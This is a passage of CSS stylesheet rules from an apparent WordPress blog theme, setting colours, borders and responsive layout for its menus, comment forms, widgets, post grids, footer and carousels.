	.worldblog-wrap-container .worldblog-top-menu.col-sm-3,
	.worldblog-wrap-container .worldblog-date.col-sm-3 {
		border-top:1px solid #111111;
	}
	ul.submenu li:first-child .submenu {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-footer-top .worldblog-wrap-container .footer-widget.col-xs-4 {
		border-bottom: 1px solid #1c1c1c;
	}
	.worldblog-header-wrap-container .worldblog-footer-bottom .worldblog-wrap-container .col-xs-4 {
		border-bottom: 1px solid #ba5d2c;
	}
	.worldblog-container .worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #1c1c1c;
	}
}
.comment-form-email.col-xs-4 input, 
.comment-form-url.col-xs-4 input, 
.comment-form-author.col-xs-4 input {
    background: #f4f4f4;
}
.comment-form-comment textarea {
    background: #f4f4f4;
}
.comment-form .submit,
.wpcf7-submit {
    background: #ba5d2c;
    color: #ffffff;
}
.comment-form .submit:hover,
.wpcf7-submit:hover {
    background: #702802;
}
.comment-form-title h3,
.comment-reply-title .title-leave-a-comment {
	background: #f4f4f4;
	color: #333333;
}
.comments-list {
	border:1px solid #f4f4f4;
}
.children .comments-list:before {
  border-top: 1px solid #ba5d2c;
}
.comment-date {
	color: #ba5d2c;
}
.comment-description i {
	color: #ba5d2c;
}
.comment-description i:hover {
	color: #ba5d2c;
}
.comment-edit-link {
    color: #ba5d2c;
}
.comment-edit-link:hover {
    color: #ba5d2c;
}
#commentform .logged-in-as a {
	color: #333333;
}
#commentform .logged-in-as a:hover {
	color: #ba5d2c;
}
.news-ticker-item .news-ticker-item-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.news-ticker-item .news-ticker-item-category a:hover {
	background:#702802;
}
.news-ticker-item .news-ticker-item-title a {
	color: #FFFFFF;
}
.news-ticker-item .news-ticker-item-title a:hover {
	color: #ba5d2c;
}
.news-ticker-item .news-ticker-item-date {
	color: #FFFFFF;
}
.worldblog-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #FFFFFF;
}
.worldblog-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
    color: #ba5d2c;
}
.worldblog-header-top .col-sm-1, .worldblog-header-top .col-sm-2, 
.worldblog-header-top .col-sm-3, .worldblog-header-top .col-sm-4, 
.worldblog-header-top .col-sm-5, .worldblog-header-top .col-sm-6, 
.worldblog-header-top .col-sm-7, .worldblog-header-top .col-sm-8, 
.worldblog-header-top .col-sm-9, .worldblog-header-top .col-sm-10, 
.worldblog-header-top .col-sm-11, .worldblog-header-top .col-sm-12 {
	border-right:1px solid #333333;
}
.worldblog-header-top > div:first-child {
	border-left:1px solid #333333;
}
.worldblog-date,
.flonews-login-register .flonews-login-register-logged {
    color: #FFFFFF;
}
.worldblog-social .worldblog-header-top-social a {
    color: #FFFFFF;
}
.worldblog-social .worldblog-header-top-social a:hover {
	color:#ba5d2c;
}
.tags-container a,
.tagcloud a {
    border: 1px solid #f4f4f4;
    color: #333333;	
}
.tags-container a:hover,
.tagcloud a:hover {
    background: #ba5d2c;
	border: 1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog-sidebar .widget.widget_archive li, 
.worldblog-sidebar .widget.widget_categories li,
.worldblog-sidebar .widget.widget_nav_menu li,
.wpb_wrapper .widget.widget_nav_menu li,
.worldblog-sidebar .widget.widget_meta li,
.wpb_wrapper .widget.widget_meta li,
.worldblog-sidebar .widget.widget_pages li,
.wpb_wrapper .widget.widget_pages li,
.worldblog-sidebar .widget.widget_recent_comments li,
.wpb_wrapper .widget.widget_recent_comments li,
.worldblog-sidebar .widget.widget_recent_entries li,
.wpb_wrapper .widget.widget_recent_entries li,
.worldblog-sidebar .widget.widget_rss li,
.wpb_wrapper .widget.widget_rss li {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-sidebar .widget.widget_archive li a:hover, 
.worldblog-sidebar .widget.widget_categories li a:hover,
.worldblog-sidebar .widget.widget_nav_menu li a:hover,
.wpb_wrapper .widget.widget_nav_menu li a:hover,
.worldblog-sidebar .widget.widget_meta li a:hover,
.wpb_wrapper .widget.widget_meta li a:hover,
.worldblog-sidebar .widget.widget_pages li a:hover,
.wpb_wrapper .widget.widget_pages li a:hover,
.worldblog-sidebar .widget.widget_recent_comments li a:hover,
.wpb_wrapper .widget.widget_recent_comments li a:hover,
.worldblog-sidebar .widget.widget_recent_entries li a:hover,
.wpb_wrapper .widget.widget_recent_entries li a:hover,
.worldblog-sidebar .widget.widget_rss li a:hover,
.wpb_wrapper .widget.widget_rss li a:hover {
	color:#ba5d2c;
}
.worldblog-sidebar .widget.widget_rss li a,
.wpb_wrapper .widget.widget_rss li a {
	color:#333333;
}
.worldblog-sidebar .widget.widget_recent_entries li .post-date,
.wpb_wrapper .widget.widget_recent_entries li .post-date {
	color:#646464;
}
.widget li a,
.widget_rss .rsswidget:hover {
	color:#333333;
}
.widget li a:hover,
.widget_rss .rsswidget {
	color:#ba5d2c;
}
.widget_rss .widget-title .rsswidget {
	color:#ba5d2c;
}
.widget.widget_recent_comments .comment-author-link {
    color: #646464;
}
.widget select {
    border: 1px solid #f4f4f4;	
}
.widget_search input {
	border: 0;		
}
.widget_search label input {
	border-color: #f4f4f4;
	background: #f4f4f4;
}
.worldblog-post-sticky .article-info {
	background: #f4f4f4;
}
.worldblog-sidebar .search-form .search-submit,
.wpb_wrapper .search-form .search-submit {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-sidebar .search-form .search-submit:hover,
.wpb_wrapper .search-form .search-submit:hover {
    background: #702802;
	color: #ffffff;
}
.widget_search input.search-submit:hover {
	background:#702802;	
}
.post-password-form input[type="submit"]:hover,
.not-found input[type="submit"]:hover {
	background:#702802;		
}
#wp-calendar #prev a {
	color:#ba5d2c;
}
#wp-calendar tr #today {
	color:#ba5d2c;
}
#wp-calendar #prev a:hover {
	color:#702802;	
}
.widget ul > li.menu-item-has-children > a:after {
    color: #333333;	
}
.fnwp-title-widget {
	background: #ba5d2c;
	color: #ba5d2c;
}
/*
@media only screen and (min-width : 801px) and (max-width : 1200px) {
	.worldblog_widget.fnwp_advertisement .active {
		border: 1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border: 1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}
@media only screen and (max-width : 800px) {
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border:1px solid;
	}
	.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid !important;
	}
}*/
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_archivies a,
.comment-name {
    color: #333333;
}
.worldblog_widget.fnwp_archivies .box_archivies_item:hover a {
	color:#ba5d2c;	
}
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_archivies .number-post {
    color: #333333;
}
.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_categories .box_categories .cat-item {
	border-bottom: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_categories a {
    color: #333333;
}
.worldblog_widget.fnwp_categories .box_categories > li.cat-item:hover,
.worldblog_widget.fnwp_categories .box_categories > li.cat-item:hover > a {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_categories .number-post {
    color: #333333;
}
.box_categories li .children .cat-item a:hover {
	color:#ba5d2c;
}
.box_categories li .children .cat-item:hover {
	color:#ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info a:hover {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data i {
	color: #ba5d2c;
}
.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .icon-calendar {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_slider_posts .category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .category a:hover {
	background:#702802;
	color:#ffffff;
}
.worldblog_widget.fnwp_slider_posts .box-text h3 a {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .box-text h3 a:hover {
	color:#ba5d2c ;
}
.worldblog_widget.fnwp_slider_posts .data {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .data:hover {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .icon-calendar {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .worldblog_widget-item.ad_one_one.ad_last.big-post i {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background: #ba5d2c;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	color: #ffffff;
}
.worldblog_widget.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background: #702802;
}
.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social a, 
.worldblog_widget.fnwp_social .worldblog-widget-social-style2 .box-icon-social a {
	color:#333333;
}
.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social a:hover, 
.worldblog_widget.fnwp_social .worldblog-widget-social-style2 .box-icon-social a:hover {
	color:#ba5d2c;
}
.mc4wp-form-fields input[type="submit"] {
	background: #ba5d2c;
	color: #ffffff;
}
.mc4wp-form-fields input[type="email"] {
	border:1px solid #f4f4f4;
}
.mc4wp-form-fields input[type="submit"]:hover {
    background: #702802;
}
.worldblog-widget-social-style2 a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-widget-social-style2 a:hover {
	background:#702802;
	color:#ba5d2c;
}
.worldblog_widget.fnwp_tab .fnwp_tab_active,
.worldblog_widget.fnwp_tab h3 span:hover  {
	color:#ba5d2c;	
}
.fnwp_tab .widget-title .fnwp-title-widget span {
    background: #ba5d2c;
}
.worldblog_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
	color: #333333;
}
.widget.widget_contact.fnwp-widget.worldblog_widget.worldblog_widget_contact h4 {
    color: #FFFFFF;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info a:hover,
.widget.widget_contact.fnwp-widget.worldblog_widget.worldblog_widget_contact i {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .data {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tab .container_post.ad_one_one .icon-calendar {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tab .content_tag {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_tab .content_tag a {
	color: #333333;
}
.worldblog_widget.fnwp_tab .content_tag:hover {
    background: #ba5d2c;
	border: 1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog_widget.fnwp_tab .content_tag:hover a {
	color:#ffffff;
}
h4.widget-title span:hover {
	background:#702802;	
}
.fnwp_tag .widget-title .fnwp-title-widget span {
    background: #ba5d2c;
}
.worldblog_widget.fnwp_tag .box_post {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .box-info a:hover {
	color: #ba5d2c;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .data {
    color: #646464;
}
.worldblog_widget.fnwp_tag .container_post.ad_one_one .icon-calendar {
    color: #ba5d2c;
}
.worldblog_widget.fnwp_tag .content_tag {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog_widget.fnwp_tag .content_tag a {
	color: #333333;
}
.worldblog_widget.fnwp_tag .content_tag:hover {
    background: #ba5d2c;
	border: 1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog_widget.fnwp_tag .content_tag:hover a {
	color:#ffffff;
}
.worldblog-element-posts .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-element-posts .article-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-element-posts .article-category a:hover {
	background:#702802;
}
.worldblog-element-posts .article-data {
	color: #646464;
}
.worldblog-element-posts .article-comments {
	color: #646464;	
}
.worldblog-element-posts .article-comments a {
	color: #646464;
}
.worldblog-element-posts .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-element-posts .article-info-bottom .article-excerpt a {
	color:#ba5d2c;
}
.worldblog-element-posts .article-info-bottom .article-excerpt a:hover {
	color:#702802;
}
.worldblog-element-posts-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #ba5d2c;
	border-top: 1px solid #f4f4f4;
}
.worldblog-element-posts-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-element-posts #worldblog-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
}
.worldblog-element-posts #worldblog-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-pagination a {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-pagination a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.fnwp-numeric-pagination .current {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
    color: #333333;
}
.fnwp-numeric-pagination i {
	border:1px solid #f4f4f4;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout2 .worldblog-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(4),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
.worldblog-element-posts.worldblog-posts-layout3 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout3 .worldblog-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}	
}
.worldblog-element-posts.worldblog-posts-layout4 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 800px) {
	.worldblog-element-posts.worldblog-posts-layout4 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (min-width: 701px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 640px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-container .worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
.worldblog-element-posts.worldblog-posts-layout5 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 1000px) {
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col article.item-posts.first-element-posts:nth-child(5) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col  article.item-posts.first-element-posts:nth-child(5) {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (max-width: 500px) {
	.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 900px) {
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col  article.item-posts.first-element-posts.first-row,
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col  article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-element-top-content .article-title a,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-title a {
    color: #ffffff;
}
.worldblog-element-top-content .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-element-top-content .article-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-element-top-content .article-category a:hover {
	background:#702802;
	color: #ba5d2c;
}
.worldblog-element-top-content .article-info-bottom,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-data,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-info-bottom,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-comments {
    color: #ffffff;
}
.worldblog-element-top-content .article-info-bottom a {
	color:#ffffff;
}
.worldblog-element-top-content .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout1 .article-title a {
    color: #ffffff;
}
.worldblog-top-content-layout1 .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout1 .article-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-top-content-layout1 .article-category a:hover {
	background:#702802;
	color: #ba5d2c;
}
.worldblog-top-content-layout1 .article-info-bottom {
    color: #ffffff;
}
.worldblog-top-content-layout1 .article-info-bottom a {
	color:#ffffff;
}
.worldblog-top-content-layout1 .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout3 .others-element-header {
	background:#f4f4f4;
}
.worldblog-top-content-layout3 .others-element-header .article-title a {
	color:#333333;	
}
.worldblog-top-content-layout3 .others-element-header .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout4 .owl-controls i {
	background: #ffffff;
	color: #333333;
}
.worldblog-top-content-layout4 .owl-controls i:hover {
	color: #ba5d2c;
}
	.worldblog-footer-wrap .worldblog-footer-top {
		background: url('');
		background-size:cover;
		position:relative;
		background-position: center;
	}
	.worldblog-footer-wrap .worldblog-footer-top .worldblog-wrap-container {
		background: none;
		position:relative;
		z-index:2;
	}
	.worldblog-banner-footer {
		position:relative;
		z-index:2;		
	}
	.worldblog-footer-wrap .worldblog-footer-top .footer-top-pattern {
		background: rgba(0,0,0,0.9);
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index:1;
	}
.worldblog-footer-top h3.widget-title,
.worldblog-footer-top h3.widget-title a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item,
.worldblog-footer-top .worldblog_widget.fnwp_categories .box_categories .cat-item,
.worldblog-footer-top .widget.widget_nav_menu .menu-item,
.worldblog-footer-wrap .worldblog-footer-top .widget li,
.worldblog-footer-top .worldblog_widget_contact .worldblog-widget-contact-text {
	border-bottom:1px solid #1c1c1c;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies a,
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item,
.worldblog-footer-top .worldblog_widget.fnwp_categories a,
.worldblog-footer-top .worldblog_widget.fnwp_categories .box_categories .cat-item,
.worldblog-footer-top .widget.widget_nav_menu .menu-item a,
.worldblog-footer-wrap .worldblog-footer-top .widget li a,
.worldblog-footer-top .widget ul > li.menu-item-has-children > a:after {
	color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies a:hover,
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover,
.worldblog-footer-top .widget.widget_nav_menu .menu-item a:hover,
.worldblog-footer-wrap .worldblog-footer-top .widget li a:hover,
.worldblog-footer-top .widget ul > li.menu-item-has-children:hover > a:after  {
	color: #ba5d2c;
}
.worldblog-footer-top #wp-calendar {
	color:#FFFFFF;
}
.worldblog-footer-top caption {
    border: 1px solid #1c1c1c;
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .box_post,
.worldblog-footer-top .worldblog_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #1c1c1c;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4,
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a:hover,
.worldblog-footer-top .worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a:hover {
    color: #ba5d2c;
}
.worldblog-footer-top,
.worldblog-footer-top p,
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #e0e0e0;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag {
    border: 1px solid #1c1c1c;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag:hover a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag:hover a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag:hover,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag:hover {
    border:1px solid #ba5d2c;
}
.worldblog-footer-top .worldblog_widget.fnwp_social .box-icon-social a {
    color: #FFFFFF;
}
.worldblog-footer-top .widget.widget_meta li a {
    color: #FFFFFF;
}
.worldblog-footer-top .widget.widget_meta li a:hover {
    color: #ba5d2c;
}
.worldblog-footer-top .widget.widget_meta ul li {
    border-bottom: 1px solid #1c1c1c;
    color: #FFFFFF;
}
.worldblog-footer-top .fnwp_tab h3.widget-title {
    border: 1px solid #1c1c1c;
}
.worldblog-footer-top .fnwp_tab .fnwp_title_recent,
.worldblog-footer-top .fnwp_tab .fnwp_title_popular,
.worldblog-footer-top .fnwp_tab .fnwp_title_tag {
    border-right: 1px solid #1c1c1c;
}
.worldblog-footer-top .fnwp_tab span:hover {
	background:#ba5d2c;
}
.worldblog-footer-top .worldblog_widget.fnwp_tab .fnwp_tab_active {
	background:#ba5d2c !important;
	color:#FFFFFF !important;	
}
.worldblog-footer-top .widget.widget_recent_comments {
    color: #FFFFFF;
}
.worldblog-footer-top .widget label {
	background:#FFFFFF;
}
.worldblog-footer-top .widget select {
	background: #FFFFFF;
    border: 1px solid #1c1c1c;	
}
.worldblog-footer-top  .search-form .search-submit {
    background: #ba5d2c;
    color: #FFFFFF;
}
.worldblog-footer-top  .search-form .search-submit:hover {
    background: #702802!important;
}
.worldblog-footer-top .widget_search input.search-submit:hover {
	color:#FFFFFF;	
}
.worldblog-footer-top .widget_tag_cloud .tagcloud a {
	color:#FFFFFF;
}
.worldblog-footer-top .widget_text .textwidget {
	color: #e0e0e0;
}
.worldblog-footer-bottom .worldblog-wrap-container {
	background:#ba5d2c;
}
.worldblog-footer-bottom {
    background: #ba5d2c;
}
.worldblog-footer-bottom .worldblog-footer-social a,
.worldblog-footer-bottom .copyright {
    color: #ffffff;
}
.worldblog-footer-bottom .col-xs-4:nth-child(2) {
	color: #ffffff;
	border-left: 1px solid #ba5d2c;
    border-right: 1px solid #ba5d2c;
}
.worldblog-footer-bottom .col-xs-4:nth-child(3) {
	color: #ffffff;
}
.worldblog-footer-bottom .worldblog-top-menu li a {
    color: #ffffff;
}
.worldblog-footer-bottom a:hover {
    color: #ba5d2c !important;
}
.backtotop .worldblogicon.fa-angle-up {
    background: #ba5d2c;
    color: #ffffff;
}
.backtotop .worldblogicon.fa-angle-up:hover {
    background: #702802;
}




.worldblog-vc-element-header .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-header .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-header .article-category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-header .article-category a:hover {
	background: #702802;
	color: #ffffff;
}
.worldblog-vc-element-header .article-info-bottom {
    color: #ffffff;
}
.worldblog-vc-element-header .article-info-bottom a {
	color:#ffffff;
}
.worldblog-vc-element-header .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-header article:hover .article-title a {
	color:#ba5d2c;
}
.worldblog-vc-element-header article .article-title a {
    color: #ffffff;
}
.worldblog-header-type1 .article-category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog-header-type1 .article-category a:hover {
	background: #702802;
	color: #ffffff;
}
.worldblog-header-type1 .article-info-bottom {
    color: #ffffff;
}
.worldblog-header-type1 .article-info-bottom i {
	margin-right:10px;
}
.worldblog-header-type1 .article-info-bottom a {
	color:#ffffff;
}
.worldblog-header-type1 .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-header-type3 .others-element-header-container {
	background:#f4f4f4;
}
.worldblog-header-type3 .others-element-header .article-title a {
	color:#333333;
}
.worldblog-header-type3 .others-element-header .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-header-type4 .owl-controls i,
.slick-prev, .slick-next {
	background: #ffffff;
	color: #333333;
}
.worldblog-header-type4 .owl-controls i:hover,
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
	color: #ba5d2c;
}





.worldblog-vc-element-posts-carousel .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-carousel .article-data {
	color: #646464;	
}
.worldblog-vc-element-posts-carousel .article-comments {
	color: #646464;
}
.worldblog-vc-element-posts-carousel .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts-carousel .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-posts-carousel .article-info-bottom .article-excerpt a {
	color:#646464;
}
.worldblog-vc-element-posts-carousel .article-info-bottom .article-excerpt a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-carousel-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #ba5d2c;
